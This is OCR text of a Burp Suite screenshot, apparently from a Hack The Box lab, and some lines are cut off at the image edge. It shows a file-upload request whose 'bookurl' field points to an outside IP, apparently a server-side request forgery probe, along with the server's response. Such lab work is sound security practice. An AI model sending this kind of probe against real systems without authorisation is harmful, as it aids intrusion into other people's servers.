 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 × +
Send Cancel < >
In
Request
Pretty Raw Hex \n
1 POST /upload-cover HTTP/1.1
2 Host: editorial.htb
3 Content-Length: 304
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit
5 Content-Type: multipart/form-data; boundary=----WebKitF
7 Origin: http://editorial.htb
8 Referer: http://editorial.htb/upload
11 Connection: keep-alive
12
13 ------WebKitFormBoundaryQm8j24YqEcQzQ2Z5
14 Content-Disposition: form-data; name="bookurl"
15
16 http://10.10.14.15
17 ------WebKitFormBoundaryQm8j24YqEcQzQ2Z5
18 Content-Disposition: form-data; name="bookfile"; filena
19 Content-Type: application/octet-stream
20
21
22 ------WebKitFormBoundaryQm8j24YqEcQzQ2Z5--
23
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Mon, 05 May 2025 20:56:30 GMT
4 Content-Type: text/html; charset=utf-8
5 Connection: keep-alive
6 Content-Length: 61
7
8 /static/images/unsplash_photo_1630734277837_ebe62757b6
e0.jpeg